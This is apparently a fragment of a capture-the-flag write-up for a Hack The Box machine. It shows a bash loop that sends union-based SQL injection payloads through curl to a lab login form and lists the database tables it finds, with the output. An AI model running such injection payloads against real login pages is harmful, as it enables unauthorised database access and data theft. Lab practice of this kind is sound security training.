 ❯ for i in $(seq 1 100);do echo "[+] Tabla $i: $(curl -s -X POST http://10.10.11.130/login --data "email=admin@goodgames.htb' union select 1,2,3,table_name from information_schema.tables
limit $i,1-- -&password=admin" | grep Welcome | sed "s/^ *//" | awk 'NF{print $NF}' | awk '{print $1}' FS="<")"; done
[+] Tabla 1: ADMINISTRABLE_ROLE_AUTHORIZATIONS
[+] Tabla 2: APPLICABLE_ROLES
[+] Tabla 3: CHARACTER_SETS
[+] Tabla 4: CHECK_CONSTRAINTS
[+] Tabla 5: COLLATIONS
[+] Tabla 6: COLLATION_CHARACTER_SET_APPLICABILITY
[+] Tabla 7: COLUMNS
[+] Tabla 8: COLUMNS_EXTENSIONS
[+] Tabla 9: COLUMN_PRIVILEGES
[+] Tabla 10: COLUMN_STATISTICS
[+] Tabla 11: ENABLED_ROLES
[+] Tabla 12: ENGINES
[+] Tabla 13: EVENTS
[+] Tabla 14: FILES
[+] Tabla 15: INNODB_BUFFER_PAGE
[+] Tabla 16: INNODB_BUFFER_PAGE_LRU